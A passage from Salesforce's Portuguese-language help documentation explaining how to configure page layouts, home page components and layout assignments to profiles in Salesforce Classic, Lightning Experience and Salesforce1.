**•** As listas relacionadas são exibidas na página de informações relacionadas no registro no Salesforce1.

#### **S-controls personalizados**

O layout de página pode ter até 20 s-controls.

Para alterar as propriedades de um s-control, clique duas vezes sobre ele ou clique no ícone de ferramenta (  $\leqslant$  ) e defina os seguintes atributos:

- **•** Largura define o tamanho horizontal em pixels ou uma porcentagem.
- **•** Altura define o tamanho vertical em pixels.
- **•** Mostrar barras de rolagem determina se o iFrame em que o s-control é exibido contém barras de rolagem quando necessário.
- **•** Mostrar rótulo determina se o layout de página inclui o Rótulo do s-control personalizado. Remova o rótulo para exibir o s-control em uma área maior.

Não há suporte a s-controls no Lightning Experience.

#### **Seções**

Você pode adicionar e mover seções em qualquer lugar acima das listas relacionadas no layout de página. As seções que você adicionar poderão conter campos, s-controls e espaços em branco. Além disso, cada layout de página conta com uma seção padrão que só pode conter links personalizados e espaços em branco. Você pode alterar a localização da seção do link personalizado, mas não é possível removê-la da página.

O elemento do interface do usuário Seção será a segunda opção da paleta quando você selecionar a categoria Campos ou S-controls personalizados na paleta.

Para alterar os atributos de uma seção, clique duas vezes sobre ela ou selecione seu ícone de ferramenta associado ( ). Você pode:

- **•** Insira um nome para a seção. Os nomes de algumas seções de página padrão não podem ser alterados.
- **•** Especifique se a seção tem uma ou duas colunas.
- **•** Especifique a ordem em que os usuários podem percorrer os itens naquela seção.
- **•** Especifique se o título da seção é exibido nas páginas de detalhes e de edição.

#### **Marcas**

Se as marcações estiverem ativadas em sua organização, clique em **Propriedades do layout** e use as caixas de seleção para indicar se as marcações pessoais e públicas são incluídas na seção de cabeçalho do layout de página. Os usuários não poderão marcar um registro se marcações pessoais ou públicas não estiverem incluídas na seção de cabeçalho. Além disso, o posicionamento das marcas públicas e pessoais no cabeçalho não poderá ser modificado.

Não há suporte a marcações no Lightning Experience.

#### **Páginas do Visualforce**

As páginas do Visualforce podem ser adicionadas a qualquer seção no layout de página, exceto às seções reservadas para links personalizados e listas relacionadas. O layout de página pode ter até 20 páginas do Visualforce.

Você só poderá adicionar uma página do Visualforce ao layout de página se o controlador padrão na página do Visualforce estiver configurado para o objeto para o qual você estiver criando o layout de página. Se você não tem nenhuma página do Visualforce com um controlador padrão definido para esse objeto, a categoria Páginas do Visualforce não é exibida na paleta.

Somente as páginas do Visualforce com a caixa de seleção Disponível para aplicativos móveis do Salesforce selecionada serão exibidas no Salesforce1.

As páginas habilitadas para visualização móvel do Visualforce aparecem na paleta como elementos com cores ligeiramente diferentes de seus equivalentes não móveis. Passar o mouse sobre um elemento de página do Visualforce na paleta mostra se a página do Visualforce está habilitada para visualização móvel.

#### CONSULTE TAMBÉM:

[Diretrizes para usar o editor de layout de página avançado](#page-3920-0) [Personalizar layouts de página com o editor avançado de layout de página](#page-3915-0)

<span id="page-3920-0"></span>Diretrizes para usar o editor de layout de página avançado

- **•** Os elementos que já estão no layout da página ainda são exibidos na paleta, mas estão inativos. Ao clicar em um elemento inativo da paleta, o Salesforce o realça no layout de página.
- **•** Remover um campo de um layout de página não o remove do layout compacto do objeto. Os dois tipos de layout são independentes.
- **•** Se o editor original de layout de página estiver habilitado, os usuários poderão clicar no nome do layout de página para acessar a página de detalhes do layout de página. O editor avançado de layout de página não tem páginas de detalhes, pois todas as funcionalidades da página de detalhes sempre está disponível no editor avançado. O Salesforce exibe uma versão somente leitura do editor avançado de layout de página aos usuários com a permissão "Exibir configuração".



Nota: A exibição somente leitura do layout de página não exibe os tipos e comprimentos de campo nos detalhes de navegação.

**•** As categorias de Links personalizados, S-controls personalizados e Páginas do Visualforce só serão exibidas na palete se você tiver definido esses tipos de elemento para o objeto ao qual estiver definindo um layout de página. Ao criar um link personalizado para um objeto, você o adiciona à seção Links personalizados do layout de página desse objeto. Em organizações do Salesforce com idiomas que não o inglês, o título da seção "Links personalizados" não é traduzido automaticamente do inglês para os objetos Território e Modelo de território, mas você pode editá-lo.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo" Para exibir layouts de

página:

- **•** "Exibir configuração"
- **•** A categoria Aplicativos de tela só aparece na paleta se você tiver definido pelo menos um aplicativo de tela com o local Página do Visualforce.
- **•** A categoria Componentes aparece na paleta somente se os componentes disponíveis são compatíveis com o objeto para o qual você está definindo um layout de página. Por exemplo: o componente Twitter só é suportado nos layouts de página de contas, contatos e leads.
- **•** Esta tabela lista objetos padrão que têm caixas de seleção específicas dos layouts de página para esse objeto. Para configurar como o Salesforce exibe as caixas de seleção, clique em **Propriedades do layout** ao personalizar o layout de página. Use a caixa de seleção Selecionar por padrão associada a uma caixa de seleção se você quiser que o Salesforce selecione automaticamente a opção quando um usuário acessar a página de edição.



As regras de atribuição de território são executadas automaticamente quando a caixa de seleção Selecionar por padrão estiver marcada.

Se Mostrar na página de edição e Selecionar por padrão estiverem selecionados, os usuários poderão desmarcar a caixa de seleção Avaliar esta conta em relação às regras de território ao salvar na página de edição de conta e as regras de atribuição de território não serão executadas.



#### Tarefa

Caixa de seleção de notificação do email — Exibe a caixa de seleção Enviar email de notificação na página de edição do caso.

Nota: A preferência padrão do usuário sobre adotar como padrão o estado da caixa de seleção tem precedência sobre a configuração para toda a organização.

#### CONSULTE TAMBÉM:

[Elementos da interface do usuário do editor avançado de layout de página](#page-3916-0) [Personalizar layouts de página com o editor avançado de layout de página](#page-3915-0)

#### Dicas de layout de página

Aqui estão algumas dicas para manter seus layouts de página organizados e fáceis de usar.

- **•** Use a segurança em nível de campo para limitar o acesso dos usuários aos campos; em seguida, use layouts de página para organizar as páginas de detalhes e edição nas guias. Esse procedimento reduz o número de layouts de página a serem mantidos. As configurações de segurança em nível de campo substituirão as configurações de "visível" e "somente leitura" no layout de página se a segurança tiver uma configuração mais restritiva do que o layout de página.
- **•** Remova campos desnecessários.
- **•** Mantenha o número de campos necessários a um mínimo.
- **•** Agrupe campos similares com seções.
- **•** Pense sobre a ordem de tecla TAB certa para cada seção.
- **•** Verifique seus layouts nos modos Leitura e Edição.
- **•** Adicione texto de ajuda e descrição aos campos personalizados. Use-o para explicar aos usuários quais dados você está procurando no campo.
- **•** Nas edições Enterprise, Unlimited e Performance, use os tipos de registro para fornecer layouts exclusivos de registros diferentes.
- **•** Otimize as listas relacionadas: ajuste a ordem geral, a classificação dos registros e a exibição dos botões e colunas relevantes.
- **•** Se desejar personalizar o layout do perfil do usuário no Salesforce1, crie um novo layout ou edite um layout existente na seção Layouts de página de perfil do usuário.
- **•** Se uma pesquisa dependente estiver acima do campo de controle em um layout de página, deixe o filtro de pesquisa como opcional ou faça um novo design do layout de página. Colocar uma pesquisa dependente obrigatória acima do campo de controle em um layout de página pode confundir os usuários que normalmente começam no topo da página ao inserirem os dados.
- **•** Um processo de segundo plano é executado periodicamente para limpar os metadados associados aos campos personalizados excluídos. Esse processo afetará os campos Data da última modificação e Última modificação feita por nos layouts da página, tipos de registro e objetos personalizados.
- **•** O Salesforce recomenda a criação de até 200 layouts de página. Embora não haja limite, pode ser difícil gerenciar seus layouts de página se você tem mais de 200.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Os layouts de página estão disponíveis em: **Todas** as edições

A criação e exclusão de layouts de página estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### Considerações sobre layout de página

Lembre-se destas considerações ao trabalhar com layouts de página no editor avançado de layout de página.

- **•** Você não poderá renomear um layout de página se estiver usando o Salesforce Professional Edition.
- **•** É possível arrastar até 20 s-controls, 20 páginas do Visualforce, 20 pesquisas expandidas e 100 listas relacionadas em um layout de página. Não existem limites para campos e links personalizados. É possível adicionar um painel Wave Analytics por layout de página.

Nota: Não é possível colocar mais de uma página do Visualforce em um layout de página.

- **•** Não é possível escolher a **Exibição de console em miniatura** para o layout Fechar caso, para a página Registrar um caso ou para os layouts de página Exibir casos no portal de autoatendimento. Não é possível escolher a **Exibição de console em miniatura** para layouts de página de equipe de oportunidade.
- **•** Não é possível definir layouts de página em miniatura para o layout Fechar caso, para a página Registrar um caso ou para os layouts de página Exibir casos no portal de autoatendimento. Não é possível definir layouts de página em miniatura para layouts de página de equipe de oportunidade.
- **•** Os layouts de página para o objeto do usuário só incluem campos personalizados, links personalizados, s-controls e páginas do Visualforce. Marcação, listas relacionadas, botões personalizados e personalizações de campo padrão não estão incluídos nos layouts de página para o objeto do usuário. Além disso, a segurança em nível de campo só está disponível para campos personalizados do objeto do usuário. Somente ações padrão do Chatter (Publicar, Arquivar, Vincular, Pesquisar e Agradecer) aparecem na página do perfil do usuário, independentemente das ações no layout da página Usuário.
- **•** Você pode editar somente determinados atributos quando está trabalhando com um layout de página que foi instalado a partir de um aplicativo gerenciado. Algumas alterações que você faz em layouts de página gerenciados, como adição de componentes, funcionam quando você está editando o layout de página, mas não são refletidas na página de detalhes do registro.
- **•** Você pode definir os layouts de página em miniatura para o objeto do usuário; no entanto, não pode adicionar campos padrão nem listas relacionadas. Além disso, não será exibido um layout de página em miniatura personalizado no console do Agent.
- **•** As alterações no layout de grupo do Chatter afetam somente o aplicativo Salesforce1. As alterações no editor de grupo (ações e layout) são refletidas no site do Salesforce completo e no aplicativo Salesforce1.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Os layouts de página estão disponíveis em: **Todas** as edições

A criação e exclusão de layouts de página estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**
## <span id="page-3924-1"></span>Personalizando layouts de página da guia Início

É possível personalizar a guia Início para incluir componentes, como links da barra lateral, um logotipo da empresa, um instantâneo do painel ou componentes personalizados que você cria. Um instantâneo do painel é uma imagem da primeira linha dos componentes de um painel. Como em outras guias, também é possível atribuir layouts de home page diferentes a usuários distintos com base em perfis.

É possível adicionar componentes à barra lateral ou ao painel principal. Também é possível determinar se os componentes da barra lateral personalizada só aparecem na guia Início ou em todas as páginas do Salesforce.

Para iniciar a personalização dos layouts da home page, consulte:

- **•** [Criar componentes personalizados da página inicial](#page-3924-0) na página 3919
- **•** [Criar layouts de página inicial](#page-3926-0) na página 3921
- **•** [Atribuir layouts de página da guia Início a perfis](#page-3927-0) na página 3922

#### <span id="page-3924-0"></span>Criar componentes personalizados da página inicial

Use componentes personalizados para configurar a página inicial do Salesforce Classic para seus usuários. Adicione HTML, imagens, links e muito mais para aumentar a produtividade dos usuários.

Antes de começar:

- **•** Se estiver criando componentes do link personalizado, defina os links personalizados da guia Início primeiro. Consulte [Entendendo botões e links personalizados](#page-4834-0) na página 4829.
- **•** Se estiver criando o componente de uma imagem, primeiro carregue a imagem na guia Documentos.
- **•** Se estiver criando um componente de área do Visualforce, crie primeiro a página do Visualforce.
- **1.** Em Configuração, insira *Componentes da página inicial* na caixa Busca rápida e selecione **Componentes da página inicial**.
- **2.** Clique em **Novo**.
- **3.** Insira um nome para o componente. Em links personalizados, este nome é exibido como título da seção na barra lateral da guia Início.
- **4.** Escolha o tipo de componente.
- **5.** Clique em **Avançar** e conclua uma ou mais das etapas a seguir.
	- **•** Em links, selecione os links personalizados apropriados e clique em **Adicionar**.
	- **•** Para imagens, clique em **Inserir uma imagem**, escolha a pasta do documento e selecione o arquivo de imagem. O arquivo de imagem deve estar em uma pasta pública e Disponível externamente deve estar selecionado nas propriedades do documento para que os usuários possam ver a imagem.



Dica: A imagem deve ter menos de 20 quilobytes para garantir o desempenho ideal

**•** Em um componente da área HTML, escolha o local em que ele será exibido (na coluna larga ou na estreita) e insira o conteúdo na caixa abaixo.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir layouts de home page:

**•** "Personalizar aplicativo"

Para criar ou alterar layouts de home page:

**•** "Personalizar aplicativo"

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para criar ou alterar layouts de home page:

- Nota: Os componentes de página inicial Área HTML não oferecem suporte a JavaScript, CSS, iframes e algumas outras marcações avançadas. Para usar JavaScript ou outros elementos de HTML avançado no seu componente de página inicial, recomendamos o uso do componente da área do Visualforce no lugar dele.
- **•** Em um componente da área do Visualforce, escolha o local para exibi-lo (na coluna larga ou na estreita), selecione a página do Visualforce e atribua uma altura a ela.

#### **6.** Clique em **Salvar**.

Depois de criar o componente da página inicial, é necessário adicioná-lo a um layout de página inicial. Consulte [Criar layouts de página](#page-3926-0) [inicial](#page-3926-0) na página 3921.

Nota: Componentes na coluna estreita são exibidos na barra lateral. Eles não são exibidos na barra lateral em outras páginas do Salesforce, a menos que você especifique isso em suas configurações da interface do usuário ou atribua a permissão "Mostrar barra lateral personalizada em todas as páginas".

## CONSULTE TAMBÉM:

<span id="page-3925-0"></span>[Componentes de página inicial da área do Visualforce](#page-3925-0) [Dicas e considerações sobre componentes de página inicial](#page-3926-1)

#### Componentes de página inicial da área do Visualforce

Use componentes da página inicial da área do Visualforce para adicionar conteúdo dinâmico à sua página. Por exemplo, você pode apresentar conteúdo de aplicativos de parceiros, exibir gráficos com a API REST de relatórios e painéis ou adicionar um aplicativo de tela à página inicial.

A página do Visualforce que você escolhe para o componente pode usar um controlador padrão ou personalizado. Você pode incluir JavaScript na página do Visualforce mas, como o componente é renderizado em um iframe no layout da página inicial, o JavaScript não consegue interagir com a página que contém o componente.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

#### **Exemplo de uso**

Se o componente da página inicial da área do Visualforce é exibido na barra lateral, é possível obter dinamicamente o ID de registro e o URL de nível superior da página em que o componente está sendo exibido usando a variável global \$CurrentPage na marcação do Visualforce.

Usando \$CurrentPage, é possível acessar os parâmetros da string de pesquisa referente à página especificando o atributo parameters, depois do qual você pode acessar cada parâmetro individual:

#### \$CurrentPage.parameters.*parameter\_name*

Os parâmetros do ID de registro e do URL da página de nível superior são, respectivamente, id e sfdcIFrameOrigin. Para obter mais informações, consulte "Obtendo os parâmetros de strings de consulta" na [Guia do desenvolvedor do Visualforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf).

#### <span id="page-3926-0"></span>Criar layouts de página inicial

Depois de criar os componentes que deseja exibir na guia Início, crie os layouts de página inicial. Você pode criar seus layouts com base em suas necessidades exclusivas organizacionais e dos usuários.

- **1.** Em Configuração, insira *Layouts da página inicial* na caixa Busca rápida e selecione **Layouts da página inicial**.
- **2.** Clique para editar um layout existente ou criar um. Como alternativa, selecione um layout para copiar e clique em **Clonar**.
- **3.** Se você criar um layout, atribua um nome a ele e clique em **Salvar**.
- **4.** Selecione os componentes para exibir no layout.
	- **•** Para adicionar o componente Localizar artigos, selecione **Pesquisa de artigos**. Esse componente só está disponível para usuários do Salesforce Knowledge.
	- **•** Para adicionar o componente Portal de clientes, selecione **Bem-vindo ao Portal de clientes**. Se a página Visualforce do site Meu perfil tiver sido habilitada, esse componente conterá uma mensagem de boas-vindas personalizada e um link para o perfil do usuário do portal. A página Meu perfil permite que os usuários conectados ao site do Force.com, ou ao portal do cliente dos sites Force.com, atualizem suas próprias informações de contato. Quando eles fizerem alterações nessa página, o usuário do portal e os registros de contato correspondentes serão atualizados.
	- **•** Para permitir que seus usuários retomem entrevistas de fluxo que eles pausaram, selecione **Entrevistas de fluxo pausadas**. Este componente exibe apenas as entrevistas de fluxo que o usuário pausou.

#### **5.** Clique em **Avançar**.

- **6.** Personalize a ordem em que os componentes estreitos e largos aparecem. Para mover um componente, selecione-o e use os botões de seta.
- **7.** Clique em **Salvar**.

## <span id="page-3926-1"></span>CONSULTE TAMBÉM:

[Atribuir layouts de página da guia Início a perfis](#page-3927-0) [Personalizando layouts de página da guia Início](#page-3924-1)

Dicas e considerações sobre componentes de página inicial

- **•** Componentes padrão sem um link **Editar** são somente leitura.
- **•** Os componentes selecionados para a coluna estreita são exibidos na barra lateral. Eles não serão exibidos na barra lateral em outras páginas do Salesforce, a menos que você especifique isso nas configurações da interface de usuário. Se desejar que apenas determinados usuários visualizem os componentes da barra lateral em todas as páginas, conceda a esses usuários a permissão "Mostrar barra lateral personalizada em todas as páginas".
- **•** Ao editar o componente padrão Mensagens e alertas, insira o texto que deseja exibir aos usuários. Se inserir código HTLM na sua mensagem, ele deve ser um HTML independente e bem estruturado.

Nota: Os componentes padrão Mensagens e alertas da página inicial não oferecem suporte a JavaScript, CSS, iframes e algumas outras marcações avançadas.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir layouts de home page:

**•** "Personalizar aplicativo"

Para criar ou alterar layouts de home page:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

- **•** Ao editar o componente da home page Links personalizados padrão, insira o texto do link a exibir aos usuários no campo Indicador. No campo URL, insira o endereço completo do site, como http://www.yahoo.com. Para criar um link para uma página do Salesforce, insira somente a parte do URL após salesforce.com, como, por exemplo, /000x0000000esq4. Estes links sempre abrem na janela principal do Salesforce, não em uma janela pop-up.
- **•** O componente de página inicial Links personalizados padrão proporciona uma maneira rápida de adicionar links à barra lateral, mas não permite campos de mesclagem, funções (como URLFOR), execução de JavaScript ou propriedades personalizáveis de abertura de janelas. Se você precisar desta funcionalidade extra:
	- **1.** Em Configuração, insira *Início* na caixa Busca rápida, selecione **Links personalizados** e crie os links personalizados da sua página inicial nessa página.
	- **2.** Em Configuração, insira *Início* na caixa Busca rápida, selecione **Componentes da página inicial** e crie nessa página um componente de página inicial personalizado do tipo Links que inclua os links personalizados criados na primeira etapa. A criação de um componente de página inicial personalizado para seus links não altera o estilo visual para os usuários finais.
- **•** O componente Instantâneo do painel exibe os três principais componentes do último painel acessado pelo usuário. Os usuários poderão exibir um instantâneo do painel em suas respectivas guias Início se tiverem acesso a pelo menos um painel.
- Quando você criar layouts de home page para o seu portal de clientes, é recomendável adicionar os seguintes componentes: pesquisa, pesquisa de soluções, itens recentes, Início do portal de clientes; e um componente de área HTML personalizado que inclua a marca da sua empresa na coluna larga.

## <span id="page-3927-0"></span>CONSULTE TAMBÉM:

[Criar componentes personalizados da página inicial](#page-3924-0)

Atribuir layouts de página da guia Início a perfis

Os layouts de home page só são visíveis aos usuários depois de atribuídos a um perfil de usuário.

- **1.** Em Configuração, insira *Layouts da página inicial* na caixa Busca rápida e selecione **Layouts da página inicial**.
- **2.** Clique em **Atribuição do layout de página**.
- **3.** Clique em **Editar atribuição**.
- **4.** Escolha o layout de página apropriado para cada perfil. Inicialmente, todos os usuários, incluindo usuários do Portal de clientes, são atribuídos ao layout da home page padrão.
- **5.** Clique em **Salvar**.
- Dica: Os usuários podem personalizar as configurações do painel na guia Início nas configurações pessoais.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para atribuir layouts de home page:

## <span id="page-3928-0"></span>Atribuindo layouts de página

Após criar os layouts de página, defina os layouts que serão exibidos aos usuários. O perfil de um usuário determina o layout de página que ele verá. Além disso, se sua organização usar tipos de registro de uma guia específica, a combinação do perfil do usuário com o tipo de registro determinará o layout de página que será exibido.

Você pode atribuir layouts de página de:

- **•** O layout da página de personalização ou a página do tipo de registro
- **•** Interface de usuário original ou aprimorada do perfil.

Para verificar se os usuários têm acesso correto aos campos com base no layout de página e na segurança no nível do campo, você pode marcar a grade de acessibilidade do campo.

## CONSULTE TAMBÉM:

[Layouts de página](#page-3913-0) [Atribuir layouts de página na interface de usuário de perfil original](#page-547-0) [Atribuindo tipos de registro e layouts de página na interface de usuário de perfil avançada](#page-541-0) [Tipos de registro](#page-3960-0) [Layouts de página e segurança no nível do campo](#page-3908-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Atribuir layouts de página a partir de uma página de personalização de layout de página ou tipo de registro

- **1.** Nas configurações de gerenciamento do objeto apropriado, acesse Layouts de página ou Tipos de registro.
- **2.** Clique em **Atribuição do layout de página**.
- **3.** Clique em **Editar atribuição**.
- **4.** Use a tabela para especificar o layout de página de cada perfil. A tabela exibe as atribuições de layout de página de cada perfil. Se sua organização usa tipos de registro, uma matriz exibe um seletor de layout de página para cada perfil e tipo de registro.

Ao selecionar atribuições de layout de página:

- **•** Clique em um cabeçalho de célula, coluna ou linha para selecionar todas as células dessa coluna ou linha.
- **•** Pressione SHIFT + clique para selecionar diversas células, colunas ou linhas de tabela adjacentes.
- **•** Pressione CTRL + clique para selecionar diversas células, colunas ou linhas de tabela não adjacentes.
- **•** Clique em qualquer célula e arraste para selecionar um intervalo de células.
- **•** Clique em **Avançar** ou **Anterior** para exibir outro conjunto de tipos de registro.

As atribuições de layout de página selecionadas são realçadas. As atribuições de layout de página alteradas ficam em itálico até você salvar as alterações.

**5.** Se necessário, selecione outro layout de página para atribuição na lista suspensa Layout de página a ser usado e repita a etapa anterior para o novo layout de página.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para atribuir layouts de página:

**•** "Gerenciar perfis e conjuntos de permissões"

**6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Atribuindo layouts de página](#page-3928-0)

## Editar layouts de múltiplas linhas para produtos de oportunidade

É possível personalizar as colunas que são exibidas quando você clica em **Editar todos** na lista relacionada Produtos de uma página de detalhe da oportunidade.

- **1.** Nas configurações de gerenciamento de objeto para produtos de oportunidade, acesse Layouts de página.
- **2.** Ao lado do nome de um layout de página do produto da oportunidade, clique em **Editar**.
- **3.** Clique em **Editar layout de múltiplas linhas**.
- **4.** Mova os campos entre Campos disponíveis e Campos selecionados.
	- **•** Para personalizar os campos exibidos no layout, selecione um ou mais campos em Campos disponíveis e clique em **Incluir** ou **Remover**.
	- **•** Para classificar os campos no layout, selecione um ou mais campos em Campos selecionados e clique em **para cima** ou **para baixo**.
	- **•** Para selecionar vários campos individualmente, use CTRL + clique.
	- **•** Para selecionar vários campos em grupo, use SHIFT + clique.
- **5.** Clique em **Salvar** para aplicar suas alterações.

## Criar layouts de páginas para objetos personalizados

Os layouts de página definem os campos que os usuários poderão ver e editar ao inserir dados referentes ao registro de um objeto personalizado. É possível utilizar o layout padrão de página que é criado automaticamente quando você cria um objeto personalizado. Você também pode criar seu próprio layout de página com listas relacionadas e links personalizados. Mesmo que você não utilize nenhum layout de página com o objeto personalizado, poderá interagir com ele utilizando a API do Force.com para gerenciar dados personalizados ou criar uma interface de usuário personalizada.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar layouts de múltiplas linhas para produtos da oportunidade:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para definir layouts de página de objetos personalizados:



- **1.** Nas configurações de gerenciamento de objeto para um objeto personalizado, acesse Layouts de página.
- **2.** Na lista relacionada Layouts de página, abra um layout de página existente para edição ou crie um novo layout da página.
- **3.** Se estiver criando um novo layout de página, insira um nome e selecione um layout de página existente a ser clonado, se desejar.
- **4.** Edite o layout da página como faria com qualquer outro layout.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Layouts de página](#page-3913-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Como os layouts de página funcionam no Salesforce1

Use o editor de layout de página aprimorado para personalizar o layout de páginas de detalhes de registro de um objeto, configurar ações e ajustar os campos e as listas relacionadas exibidas no Salesforce1.

No Salesforce1, os layouts de página controlam essas áreas da experiência em dispositivos móveis.

#### **Informações e páginas de detalhes relacionadas aos registros**

